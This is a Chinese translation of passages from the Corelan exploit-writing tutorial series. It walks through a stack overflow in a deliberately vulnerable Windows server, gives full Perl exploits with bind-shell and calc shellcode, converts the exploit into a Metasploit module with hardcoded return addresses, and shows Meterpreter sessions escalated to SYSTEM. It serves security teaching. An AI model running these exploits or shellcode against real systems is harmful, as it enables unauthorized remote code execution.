my $nops = "\x90" x 24;
# windows/exec - 303 bytes
# http://www.metasploit.com
# Encoder: x86/alpha upper
# EXITFUNC= seh, CMD=calc
my $shellcode="\x89\x66\xda\xdb\xd9\x76\xf4\x58\x50\x59\x49\x49\x49\x49\x49" .
"\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56" .
"\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41" .
"\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42" .
"\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4b" .
"\x58\x50\x44\x45\x50\x43\x30\x43\x30\x4c\x4b\x51\x55\x47" .
"\x4c\x4c\x4b\x43\x4c\x45\x55\x43\x48\x45\x51\x4a\x4f\x4c" .
"\x4b\x50\x4f\x45\x48\x4c\x4b\x51\x4f\x47\x50\x45\x51\x4a" .
"\x4b\x51\x4c\x4b\x50\x34\x4c\x4b\x45\x51\x4a\x4e\x50" .
"\x31\x49\x50\x4d\x49\x4e\x4c\x4c\x44\x49\x50\x42\x54\x43" .
"\x37\x49\x51\x49\x5a\x44\x4d\x43\x31\x48\x42\x4a\x4b\x4b" .
"\x44\x47\x4b\x51\x44\x47\x54\x45\x54\x42\x55\x4b\x55\x4c" .
"\x4b\x51\x4f\x46\x44\x43\x31\x4a\x4b\x42\x46\x4c\x4b\x44" .
"\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b\x4c" .
"\x4b\x45\x4c\x4c\x4b\x45\x51\x4a\x4b\x4d\x59\x51\x4c\x51" .
"\x34\x45\x54\x48\x43\x51\x4f\x50\x31\x4a\x56\x43\x50\x51" .
"\x46\x45\x34\x4c\x4b\x47\x36\x46\x50\x4c\x4b\x47\x30\x44" .
"\x4c\x4c\x4b\x44\x30\x45\x4c\x4e\x4d\x4c\x4b\x43\x58\x45" .
"\x58\x4b\x39\x4b\x48\x4b\x33\x49\x50\x43\x5a\x46\x30\x42" .
"\x48\x4a\x50\x4c\x4a\x44\x44\x51\x4f\x42\x48\x4a\x38\x4b" .
"\x4e\x4d\x5a\x44\x4e\x51\x47\x4b\x4f\x4a\x47\x42\x43\x45" .
"\x31\x42\x4c\x45\x33\x45\x50\x41\x41";
my $junk2 = "D" x ($totalsize-length($junk.$nseh.$seh.$nops.$shellcode));
my $payload=$junk.$nseh.$seh.$nops.$shellcode.$junk2;
#
print " [+] Writing exploit file $sploitfile\n";
open (myfile,>">$sploitfile");
print myfile $payload;
close (myfile);
print " [+] File written\n";
print " [+] ".length($payload)." bytes\n";

```

哦也 ! (把这个放到 milw0rm 上面②): <http://www.milw0rm.com/exploits/9298>

你可以在这里找到我放到milw0rm网站上的全部exploit的列表:

<http://www.milw0rm.com/author/2052>

练习

现在我给你留一个小练习：试着写一个m3u文件类型的可用Exploit，看下你能找到一个覆盖EIP（而不是SEH）的方法吗？

提示：shellcode不是必须要放到nSEH/SEH后...还可以把它放到payload缓冲区的第一部分，而且有时候你还得：

--在一小块缓冲区写进一些jumpcode，它跳到你真正的shellcode。

--硬编码一个地址（如果没其他办法了）

M3u文件下的基于SEH的Exploit几乎和mpf版本是一样的，所以我不在这里讨论这个了。

如果你想就这个练习进行讨论，登陆/注册下面的论坛：

<http://www.corelan.be:8800/index.php/forum/writing-exploits/>

(我可能就会在几天后把解决办法贴到这个论坛上面了)

请继续关注更多信息：Exploit编写中的tips&tricks.....

This entry was posted on Tuesday, July 28th, 2009 at 8:15 pm and is filed under Exploits, Security

You can follow any responses to this entry through the Comments (RSS) feed. You can leave a response, or trackback from your own site.

Exploit 编写系列教程第四篇：编写 Metasploit exploit

【作者】: Peter Van Eeckhoutte

【译者】: riusksk (泉哥: <http://riusksk.blogbus.com>)

在 exploit 编写系列教程第一篇中, 笔者已经讲述了两种对于常见漏洞的利用方式: 栈溢出(覆盖 EIP)与利用 SHE 链表进行栈溢出。在列出的例子中, 笔者已经利用 perl 脚本去演示如何构造一个可行的 exploit。

显然, 编写 exploit 不应局限于 perl 语言上。笔者猜想: 每种编程语言都可以用于编写 exploit因此你可以挑选自己最为熟悉的一种语言来编写 exploit (比如 python,c,c++,c#等等)。尽管也许自己编写出来的 exploit 勉强可用, 但如果可以将其列入自己的 Metasploit Framework 中可能会更好, 因为这样就可以利用 Metasploit 的一些独特功能。

Metasploit exploit 模块结构

一个典型的 Metasploit exploit module 由以下部分组成:

- header and some dependencies
 - Some comments about the exploit module
 - require ‘msf/core’
- class definition
- includes
- “def” definitions :
 - initialize
 - check (optional)
 - exploit

读者可以在 metasploit module 中使用#来添加注释, 上面这些就是我们现在需要知道的, 接下来我们看看建立 Metasploit exploit module 所需要的每一步骤。

案例研究: 编写针对漏洞服务器的 exploit

下面我们将以下列存在漏洞的服务端代码 (C) 来演示 exploit 的编写:

```
#include <iostream.h>
#include <winsock.h>
#include <windows.h>
//load windows socket
#pragma comment(lib, "wsock32.lib")
//Define Return Messages
#define SS_ERROR 1
#define SS_OK 0
void pr( char *str)
{
char buf[500]="";
strcpy(buf,str);
}
void sError(char *str)
{
MessageBox (NULL, str, "socket Error" ,MB_OK);
WSACleanup();
}
int main(int argc, char **argv)
{
WORD sockVersion;
```

```
WSADATA wsaData;
int rVal;
char Message[5000]="";
char buf[2000]++;
u_short LocalPort;
LocalPort = 200;
//wsock32 initialized for usage
sockVersion = MAKEWORD(1,1);
WSAStartup(sockVersion, &wsaData);
//create server socket
SOCKET serverSocket = socket(AF_INET, SOCK_STREAM, 0);
if(serverSocket == INVALID_SOCKET)
{
sError("Failed socket()");
return SS_ERROR;
}
SOCKADDR_IN sin;
sin.sin_family = PF_INET;
sin.sin_port = htons(LocalPort);
sin.sin_addr.s_addr = INADDR_ANY;
//bind the socket
rVal = bind(serverSocket, (LPSOCKADDR)&sin, sizeof(sin));
if(rVal == SOCKET_ERROR)
{
sError("Failed bind()");
WSACleanup();
return SS_ERROR;
}
//get socket to listen
rVal = listen(serverSocket, 10);
if(rVal == SOCKET_ERROR)
{
sError("Failed listen()");
WSACleanup();
return SS_ERROR;
}
//wait for a client to connect
SOCKET clientSocket;
clientSocket = accept(serverSocket, NULL, NULL);
if(clientSocket == INVALID_SOCKET)
{
sError("Failed accept()");
WSACleanup();
return SS_ERROR;
}
int bytesRecv = SOCKET_ERROR;
while( bytesRecv == SOCKET_ERROR )
{
//receive the data that is being sent by the client max limit to 5000 bytes.
```

```

bytesRecv = recv( clientSocket, Message, 5000, 0 );
if ( bytesRecv == 0 || bytesRecv == WSAECONNRESET )
{
printf( "\nConnection Closed.\n");
break;
}
}

//Pass the data received to the function pr
pr(Message);
//close client socket
closesocket(clientSocket);
//close server socket
closesocket(serverSocket);
WSACleanup();
return SS_OK;
}

```

编译以上代码，然后在 Windows 2003 server R2 SP2 下运行（笔者用 lcc-win32 来编译代码）。当你发送 1000 字节到服务端时，服务器将崩溃。下面的 perl 脚本可触发程序崩溃：

```

use strict;
use Socket;
my $junk = "\x41" x1000;
# initialize host and port
my $host = shift || 'localhost';
my $port = shift || 200;
my $proto = getprotobyname('tcp');
# get the port address
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";
# create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
print SOCKET $junk."\n";
print "[+] Payload sent\n";
close SOCKET or die "close: $!";

```

存在漏洞的服务端挂掉，同时 EIP 被 A's 覆盖掉：

```

0:001> g
(e00.de0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.

eax=0012e05c ebx=7ffd6000 ecx=00000000 edx=0012e446 esi=0040bdec edi=0012ebe0
eip=41414141 esp=0012e258 ebp=41414141 iopl=0 nv up ei pl nz ac po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010212
41414141 ?? ???

```

利用 Metasploit pattern，我们可确定覆盖 EIP 的偏移量为 504 字节。下面我们将重新编写一份可触发程序崩溃的脚本以证实这一偏移量，同时注意溢出后各寄存器的值：

```

use strict;

```

```

use Socket;

my $totalbuffer=1000;
my $junk = "\x41" x 504;
my $eipoverwrite = "\x42" x 4;
my $junk2 = "\x43" x ($totalbuffer-length($junk.$eipoverwrite));

# initialize host and port
my $host = shift || 'localhost';
my $port = shift || 200;
my $proto = getprotobynumber('tcp');

# get the port address
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";

# create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";

print "[+] Sending payload\n";
print SOCKET $junk.$eipoverwrite.$junk2."\n";
print "[+] Payload sent\n";
close SOCKET or die "close: $!";

```

发送 504 A's, 4 B's 以及一串 C's 后，可以看到以下寄存器及栈中的内容：

```

0:001> g
(ed0.eb0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.

eax=0012e05c ebx=7ffdde000 ecx=00000000 edx=0012e446 esi=0040bdec edi=0012eb0
eip=42424242 esp=0012e258 ebp=41414141 iopl=0 nv up ei pl nz ac po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010212
42424242 ?? ???
0:000> d esp
0012e258 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCCCC
0012e268 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0012e278 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0012e288 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0012e298 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0012e2a8 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0012e2b8 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0012e2c8 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC

```

下面增加 junk size，看看有多少可用空间能存放 shellcode。这是相当重要的，因为你将需要在 Metasploit module 中指定这一参数。更改\$totalbuffer 的值为 2000，正如所预期的一样，溢出漏洞仍被触发了。ESP 的内容表示我们可以用 C's 填充内存到 esp+5d3 (1491 bytes)。以上将是我们的 shellcode 空间（或多或少）。

我们需要用 jmp esp (或 call esp, 或其它等同指令) 覆盖 EIP，再用 shellcode 去替换掉 C's，这样 exploit 应该就可以工作得很好了。利用 findjmp，我们可以在 Windows 2003 R2 SP2 server 中搜索到可利用的地址：

```
findjmp.exe ws2_32.dll esp
Reg: esp
Scanning ws2_32.dll for code usable with the esp register
0x71C02B67 push esp - ret
Finished Scanning ws2_32.dll for code usable with the esp register
Found 1 usable addresses
```

结合 shellcode 进行测试后，我们可利用以下两点来完成最终的 exploit:

- 从 shellcode 中排除 0xff
- 在 shellcode 前放置一串 NOP's

最终的 exploit (用 perl 编写的，将 shell 绑定到 TCP 端口 5555):

```
#-----\nprint " ----- Writing Buffer Overflows\n";
print " Peter Van Eeckhoutte\n";
print " http://www.corelan.be:8800\n";
print " ----- Exploit for vulnserver.c\n";
print " -----\\n";
use strict;
use Socket;
my $junk = "\x90" x 504;
#jmp esp (from ws2_32.dll)
my $eipoverwrite = pack('V',0x71C02B67);
#add some NOP's
my $shellcode="\x90" x 50;
# windows/shell_bind_tcp - 702 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_upper
# EXITFUNC=seh, LPORT=5555, RHOST=
$shellcode=$shellcode."\\x89\\xe0\\xd9\\xd0\\xd9\\x70\\xf4\\x59\\x49\\x49\\x49\\x49\\x43" .
"\x43\\x43\\x43\\x43\\x51\\x5a\\x56\\x54\\x58\\x33\\x30\\x56\\x58" .
"\x34\\x41\\x50\\x30\\x41\\x33\\x48\\x48\\x30\\x41\\x30\\x41\\x42" .
"\x41\\x41\\x42\\x54\\x41\\x41\\x51\\x32\\x41\\x42\\x32\\x42\\x42\\x30" .
"\x42\\x42\\x58\\x50\\x38\\x41\\x43\\x4a\\x4a\\x49\\x4b\\x4c\\x42\\x4a" .
"\x4a\\x4b\\x50\\x4d\\x4d\\x38\\x4c\\x39\\x4b\\x4f\\x4b\\x4f\\x4b\\x4f" .
"\x45\\x30\\x4c\\x4b\\x42\\x4c\\x51\\x34\\x51\\x34\\x4c\\x4b\\x47\\x35" .
"\x47\\x4c\\x4c\\x4b\\x43\\x4c\\x43\\x35\\x44\\x38\\x45\\x51\\x4a\\x4f" .
"\x4c\\x4b\\x50\\x4f\\x44\\x58\\x4c\\x4b\\x51\\x4f\\x47\\x50\\x43\\x31" .
"\x4a\\x4b\\x47\\x39\\x4c\\x4b\\x46\\x54\\x4c\\x4b\\x43\\x31\\x4a\\x4e" .
"\x50\\x31\\x49\\x50\\x4a\\x39\\x4e\\x4c\\x4c\\x44\\x49\\x50\\x42\\x54" .
"\x45\\x57\\x49\\x51\\x48\\x4a\\x44\\x4d\\x45\\x51\\x48\\x42\\x4a\\x4b" .
"\x4c\\x34\\x47\\x4b\\x46\\x34\\x46\\x44\\x51\\x38\\x42\\x55\\x4a\\x45" .
"\x4c\\x4b\\x51\\x4f\\x51\\x34\\x43\\x31\\x4a\\x4b\\x43\\x56\\x4c\\x4b" .
"\x44\\x4c\\x50\\x4b\\x4c\\x4b\\x51\\x4f\\x45\\x4c\\x43\\x31\\x4a\\x4b" .
"\x44\\x43\\x46\\x4c\\x4c\\x4b\\x4b\\x39\\x42\\x4c\\x51\\x34\\x45\\x4c" .
"\x45\\x31\\x49\\x53\\x46\\x51\\x49\\x4b\\x43\\x54\\x4c\\x4b\\x51\\x53" .
"\x50\\x30\\x4c\\x4b\\x47\\x30\\x44\\x4c\\x4c\\x4b\\x42\\x50\\x45\\x4c" .
"\x4e\\x4d\\x4c\\x4b\\x51\\x50\\x44\\x48\\x51\\x4e\\x43\\x58\\x4c\\x4e" .
"\x50\\x4e\\x44\\x4e\\x4a\\x4c\\x46\\x30\\x4b\\x4f\\x4e\\x36\\x45\\x36" .
```

```

"\x51\x43\x42\x46\x43\x58\x46\x53\x47\x42\x45\x38\x43\x47" .
"\x44\x33\x46\x52\x51\x4f\x46\x34\x4b\x4f\x48\x50\x42\x48" .
"\x48\x4b\x4a\x4d\x4b\x4c\x47\x4b\x46\x30\x4b\x4f\x48\x56" .
"\x51\x4f\x4c\x49\x4d\x35\x43\x56\x4b\x31\x4a\x4d\x45\x58" .
"\x44\x42\x46\x35\x43\x5a\x43\x32\x4b\x4f\x4e\x30\x45\x38" .
"\x48\x59\x45\x59\x4a\x55\x4e\x4d\x51\x47\x4b\x4f\x48\x56" .
"\x51\x43\x50\x53\x50\x53\x46\x33\x46\x33\x51\x53\x50\x53" .
"\x47\x33\x46\x33\x4b\x4f\x4e\x30\x42\x46\x42\x48\x42\x35" .
"\x4e\x53\x45\x36\x50\x53\x4b\x39\x4b\x51\x4c\x55\x43\x58" .
"\x4e\x44\x45\x4a\x44\x30\x49\x57\x46\x37\x4b\x4f\x4e\x36" .
"\x42\x4a\x44\x50\x50\x51\x50\x55\x4b\x4f\x48\x50\x45\x38" .
"\x49\x34\x4e\x4d\x46\x4e\x4a\x49\x50\x57\x4b\x4f\x49\x46" .
"\x46\x33\x50\x55\x4b\x4f\x4e\x30\x42\x48\x4d\x35\x51\x59" .
"\x4c\x46\x51\x59\x51\x47\x4b\x4f\x49\x46\x46\x30\x50\x54" .
"\x46\x34\x50\x55\x4b\x4f\x48\x50\x4a\x33\x43\x58\x4b\x57" .
"\x43\x49\x48\x46\x44\x39\x51\x47\x4b\x4f\x4e\x36\x46\x35" .
"\x4b\x4f\x48\x50\x43\x56\x43\x5a\x45\x34\x42\x46\x45\x38" .
"\x43\x53\x42\x4d\x4b\x39\x4a\x45\x42\x4a\x50\x50\x50\x59" .
"\x47\x59\x48\x4c\x4b\x39\x4d\x37\x42\x4a\x47\x34\x4c\x49" .
"\x4b\x52\x46\x51\x49\x50\x4b\x43\x4e\x4a\x4b\x4e\x47\x32" .
"\x46\x4d\x4b\x4e\x50\x42\x46\x4c\x4d\x43\x4c\x4d\x42\x5a" .
"\x46\x58\x4e\x4b\x4e\x4b\x4e\x4b\x43\x58\x43\x42\x4b\x4e" .
"\x48\x33\x42\x36\x4b\x4f\x43\x45\x51\x54\x4b\x4f\x48\x56" .
"\x51\x4b\x46\x37\x50\x52\x50\x51\x50\x51\x50\x51\x43\x5a" .
"\x45\x51\x46\x31\x50\x51\x51\x45\x50\x51\x4b\x4f\x4e\x30" .
"\x43\x58\x4e\x4d\x49\x49\x44\x45\x48\x4e\x46\x33\x4b\x4f" .
"\x48\x56\x43\x5a\x4b\x4f\x4b\x4f\x50\x37\x4b\x4f\x4e\x30" .
"\x4c\x4b\x51\x47\x4b\x4c\x4b\x33\x49\x54\x42\x44\x4b\x4f" .
"\x48\x56\x51\x42\x4b\x4f\x48\x50\x43\x58\x4a\x50\x4c\x4a" .
"\x43\x34\x51\x4f\x50\x53\x4b\x4f\x4e\x36\x4b\x4f\x48\x50" .
"\x41\x41";
```

initialize host and port

```

my $host = shift || 'localhost';
my $port = shift || 200;
my $proto = getprotobynumber('tcp');
```

get the port address

```

my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";
```

create the socket, connect to the port

```

socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
print SOCKET $junk.$eipoverwrite.$shellcode."\n";
print "[+] Payload sent\n";
print "[+] Attempting to telnet to $host on port 5555...\n";
system("telnet $host 5555");
close SOCKET or die "close: $!";
```

Exploit output :

```
root@backtrack4:/tmp# perl sploit.pl 192.168.24.3 200
-----
Writing Buffer Overflows
Peter Van Eeckhoutte
http://www.corelan.be:8800
-----
Exploit for vulnserver.c
-----
[+] Setting up socket
[+] Connecting to 192.168.24.3 on port 200
[+] Sending payload
[+] Payload sent
[+] Attempting to telnet to 192.168.24.3 on port 5555...
Trying 192.168.24.3...
Connected to 192.168.24.3.
Escape character is '^].
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\vulnserver\lcc>whoami
whoami
win2003-01\administrator
```

这份 exploit 中最为重要几点因素有：

- ret (覆盖 EIP) 的偏移量为 504
- Windows 2003 R2 SP2 (English) 跳转地址为 0x71C02B67
- shellcode 中不应包含有 0x00 或者 0xff
- shellcode 至少应 1400 字节

在 Windows XP SP3(English)中再运行以上测试代码后，我们得到的以上偏移量是一样的，但跳转地址改变了（例如：0x7c874413）。下面我们将利用 Metasploit module 来选择这两个地址中的一个，以实现正确的跳转地址。

将 exploit 转换为 metasploit

首先，你需要确定 exploit 将为何种类型，因为这决定了 exploit 将保存在 Metasploit 文件结构中的位置。如果你的 exploit 是针对 windows ftp server 的，那么需要将其保存在 windows ftp server exploits 中。

Metasploit modules 是保存在 framework3xx 文件结构中，位于/modules/exploits 目录下。在该文件夹中，exploits 先细分为操作系统类型，再细分为服务类型。

由于我们的 FTP 服务是运行在 windows 中的，因此将 exploit 放置于 windows 目录下。Windows 文件夹中已经包含许多文件了，包括一个”misc”文件。我们将 exploit 放置在”misc”目录下（或者放置在 telnet 目录下），因为它并不真正地属于其它类型。

我们在%metasploit%/modules/windows/misc 目录中创建 Metasploit module:

```
root@backtrack4:/# cd /pentest/exploits/framework3/modules/exploits/windows/misc
root@backtrack4:/pentest/exploits/framework3/modules/exploits/windows/misc# vi custom_vulnserver.rb
```

```
# 
#
# Custom metasploit exploit for vulnserver.c
# Written by Peter Van Eeckhoutte
#
#
require 'msf/core'
```

```

class Metasploit3 < Msf::Exploit::Remote
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'Custom vulnerable server stack overflow',
'Description' => %q{
This module exploits a stack overflow in a
custom vulnerable server.
}),
'Author' => [ 'Peter Van Eeckhoutte' ],
'Version' => '$Revision: 9999 $',
'DefaultOptions' =>
{
'EXITFUNC' => 'process',
},
'Payload' =>
{
'Space' => 1400,
'BadChars' => "\x00\xff",
},
'Platform' => 'win',
'Targets' =>
[
['Windows XP SP3 En',
{ 'Ret' => 0x7c874413, 'Offset' => 504 } ],
['Windows 2003 Server R2 SP2',
{ 'Ret' => 0x71c02b67, 'Offset' => 504 } ],
],
'DefaultTarget' => 0,
'Privileged' => false
))
register_options(
[
Opt::RPORT(200)
], self.class)
end
def exploit
connect
junk = make_nops(target['Offset'])
sploit = junk + [target.ret].pack('V') + make_nops(50) + payload.encoded
sock.put(sploit)
handler
disconnect
end
end

```

下面看看其各组成部分：

- ▶首先，写入“require msf/core”，这对于所有 Metasploit exploits 均有效
- ▶定义 class，本例中为 remote exploit
- ▶然后，设置 exploit information 和 exploit definitions:

- ▶ include: 本例中显然为 tcp connection, 因此我们使用 Msf::Exploit::Remote::Tcp
 - ▶ Metasploit 支持 http, fcp 等等 (这将帮助你更快地建立 exploit, 因为这无需你来完成整个会话过程)
- ▶ information:
 - ▶ Payload: 定义 badchars 的长度 (在本例为 0x00 和 0xff)
 - ▶ 定义 targets, 以及 target 特有的设置, 如 return address, offset 等等
- ▶ Exploit
 - ▶ connect (设置远程连接端口)
 - ▶ 创建缓冲区
 - ▶ junk(nops,offset size)
 - ▶ 添加返回地址, nops 以及编码的 payload
 - ▶ 写入连接的缓冲区
 - ▶ 处理 exploit
 - ▶ 断开连接

加载，那么你必须在使用此新 module 前将 msfconsole 关掉(或者刷新模块，如果你对其进行修改的话)。

测试 exploit

Test 1 : Windows XP SP3

```
| | |_) | | | | | | |
|_ `__ \_ \_ \_ | _` + _\_| _\| _\ \ + _\| _\| _\|
| | | _/_| ( | \_ \_ \_ | + | | ( | + |
|_ | _| _\| \_ \_ | \_ \_ , _| _\| / . _/ _\| \_ \_ / _\| \_ \_
_|
=[ msf v3.3-dev
+ -- ---[ 395 exploits - 239 payloads
+ -- ---[ 20 encoders - 7 nops
=[ 187 aux

msf > use windows/misc/custom_vulnserver
msf exploit(custom_vulnserver) > show options
Module options:
Name Current Setting Required Description
----- -
RHOST yes The target address
RPORT 200 yes The target port
Exploit target:
Id Name
-- -
0 Windows XP SP3 En
msf exploit(custom_vulnserver) > set rhost 192.168.24.10
rhost => 192.168.24.10
msf exploit(custom_vulnserver) > show targets
Exploit targets:
Id Name
-- -
0 Windows XP SP3 En
1 Windows 2003 Server R2 SP2
msf exploit(custom_vulnserver) > set target 0
target => 0
```

```

msf exploit(custom_vulnserver) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(custom_vulnserver) > show options
Module options:
Name Current Setting Required Description
----- -----
RHOST 192.168.24.10 yes The target address
RPORT 200 yes The target port
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
----- -----
EXITFUNC process yes Exit technique: seh, thread, process
LPORT 4444 yes The local port
RHOST 192.168.24.10 no The target address
Exploit target:
Id Name
-- --
0 Windows XP SP3 En
msf exploit(custom_vulnserver) > exploit
[*] Started bind handler
[*] Transmitting intermediate stager for over-sized stage...(216 bytes)
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (192.168.24.1:42150 -> 192.168.24.10:4444)
meterpreter > sysinfo
Computer: SPLOITBUILDER1
OS : Windows XP (Build 2600, Service Pack 3).

```

Test 2 : Windows 2003 Server R2 SP2

```

meterpreter >
meterpreter > quit
[*] Meterpreter session 1 closed.
msf exploit(custom_vulnserver) > set rhost 192.168.24.3
rhost => 192.168.24.3
msf exploit(custom_vulnserver) > set target 1
target => 1
msf exploit(custom_vulnserver) > show options
Module options:
Name Current Setting Required Description
----- -----
RHOST 192.168.24.3 yes The target address
RPORT 200 yes The target port
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
----- -----
EXITFUNC process yes Exit technique: seh, thread, process
LPORT 4444 yes The local port
RHOST 192.168.24.3 no The target address
Exploit target:
Id Name

```

```
-- ----
1 Windows 2003 Server R2 SP2
msf exploit(custom_vulnserver) > exploit
[*] Started bind handler
[*] Transmitting intermediate stager for over-sized stage... (216 bytes)
[*] Sending stage (718336 bytes)
[*] Meterpreter session 2 opened (192.168.24.1:56109 -> 192.168.24.3:4444)
meterpreter > sysinfo
Computer: WIN2003-01
OS : Windows .NET Server (Build 3790, Service Pack 2).
meterpreter > getuid
Server username: WIN2003-01\Administrator
meterpreter > ps
Process list
=====
PID Name Path
--- --- ---
300 smss.exe \SystemRoot\System32\smss.exe
372 winlogon.exe \??\C:\WINDOWS\system32\winlogon.exe
396 Explorer.EXE C:\WINDOWS\Explorer.EXE
420 services.exe C:\WINDOWS\system32\services.exe
424 ctfmon.exe C:\WINDOWS\system32\ctfmon.exe
432 lsass.exe C:\WINDOWS\system32\lsass.exe
652 svchost.exe C:\WINDOWS\system32\svchost.exe
832 svchost.exe C:\WINDOWS\System32\svchost.exe
996 spoolsv.exe C:\WINDOWS\system32\spoolsv.exe
1132 svchost.exe C:\WINDOWS\System32\svchost.exe
1392 dllhost.exe C:\WINDOWS\system32\dllhost.exe
1580 svchost.exe C:\WINDOWS\System32\svchost.exe
1600 svchost.exe C:\WINDOWS\System32\svchost.exe
2352 cmd.exe C:\WINDOWS\system32\cmd.exe
2888 vulnserver.exe C:\vulnserver\lcc\vulnserver.exe
meterpreter > migrate 996
[*] Migrating to 996...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```

关于 Metasploit API 的更多信息

关于 Metasploit API 的更多信息可以查看以下链接:

<http://www.metasploit.com/documents/api/msfcore/index.html>

Exploit 编写系列教程第五篇：利用调试器模块及插件加速 exploit 开发

【作者】：Peter Van Eeckhoutte

【译者】：riusksk (泉哥 :<http://riusksk.blogbus.com>)

在本系列教程第一篇中，我主要使用 Windbg 调试器来查看程序崩溃时的寄存器及堆栈的内容，以利于编写 exploit。这里本文将讨论其它调试器及插件，以提高编写 exploit 的速度。

编写 exploit 必备的工具至少应该有：

- **windbg** (Windbg 命令列表：<http://windbg.info/doc/1-common-cmds.html>)
- **ollydbg**
- **immunity debugger**(需要 python)
- **metasploit**
- **pyDbg** (如果您习惯使用 python，并且想要使用它来建立自己的自定义调试器，可以试试这个工具，这在 **《Gray Hay Python》**一书中有详尽说明)
- 脚本工具，比如 perl /python 等等

在前面的章节中，我们已经使用过 windbg，而且还讲述了 windbg 扩展功能及插件的运用，它可以帮助你调试程序崩溃，并告诉你此崩溃是否具备可利用性，这个插件 (MSEC) 可以从 <http://www.codeplex.com/msecdbg> 下载得到。虽然 MSEC 给你留下良好印象，但也不要过于依赖它。你可以试着手动查看寄存器、栈值，并尝试寻找出可利用的任意代码执行漏洞，这样反而会更好。

Byakugan : introduction, pattern_offset and searchOpcode

许多人都知道 Ollydbg 有很多插件(后面笔者将讲其中三个插件),windbg 也有一套自己的插件/扩展功能的开发平台/API ,MSEC 即是其中之一……一年前，Metasploit 团队也开发并公布了自己的 windbg 插件，叫做 byakugan。在 Windows XP SP2,SP3,Vista 和 windows 7 平台下的预编译的二进制文件可以在 framework3 文件夹中找到 (可通过 svn 获取最新版本)，即 \external\source\byakugan\bin 目录下。然后将 byakugan.dll 及 injectsu.dll 放置在 windbg 程序文件夹中 (并非 winext 文件夹下)，即

再将 detoured.dll 放置在 c:\windows\system32 目录下。

利用 byakugan.dll 能做什么呢？

- jutsu：一套工具箱，可用来追踪内存缓冲区，确定崩溃时可控制的数据以及寻找有效的返回地址
- pattern_offset
- mushishi：反调试检测和绕过反调试技术的平台
- tenketsu：vista 平台下的堆模拟器/虚拟机

Injectsu.dll 用于 hook 目标程序的 API 函数，它创建一个连接到调试器的线程，用于收集函数的返回信息。

Detoured.dll 是由微软发布的钩子链接库，用于处理跳转代码，追踪被挂钩的函数并自动修复函数的执行流程。

这里我们只关注 byakugan 插件，更确切地说是 jutsu 组件（因为笔者已在本系列教程第一篇中演示了该组件的功能）及 pattern_offset。

你可以在 windbg 下使用以下命令：

```
0:000> !load byakugan  
[Byakugan] Successfully loaded!
```

jutsu 提供下列函数：

- identBuf / listBuf / rmBuf：搜索内存中的缓冲区（纯 ascii，metasploit 模块，或者文件中的数据）
- memDiff：比较同一模块中的内存数据，并标记出不同处。它可以帮助你检测内存中的 shellcode 是否被更改或中断，或者 shellcode 中是否包含“bad characters”等等。
- hunt
- findReturn：搜索可用函数的返回地址。
- searchOpcode：将汇编指令转换成 opcode，同时列出所有可执行 opcode 序列的地址
- searchVptr
- trackVal

除了 justu,还有 pattern_offset，它可以帮助你查找内存中的 metasploit 模块，并显示相对 eip 的偏移量。

为了演示如何使用 byakugan 加速 exploit 程序的开发，这里我们将使用 [BlazeDVD 5.1 Professional/Blaze HDTV Player 6.0 在解析](#)

恶意 plf 文件时发生的栈溢出漏洞进行演示。下面尝试构建一个仅使程序崩溃的 exploit，你可以从

<http://www.blazevideo.com/download.htm> 下载到 BlazeDVD 5 Professional。此漏洞程序也可在以下地址下载到：

BlazeDVD 5.1 Professional (10.6 MB) : http://www.corelan.be:8800/?dl_id=40

通常，我们都会先创建一串包含许多字符 A 的 payload，但这次我们直接利用 metasploit pattern 来实现。我们先创建一个包含

1000 个字符的 metasploit pattern，并保存为 plf 文件（比如 blazecrash.plf）：

```
peter@sploitbuilder1 ~/framework-3.2/tools  
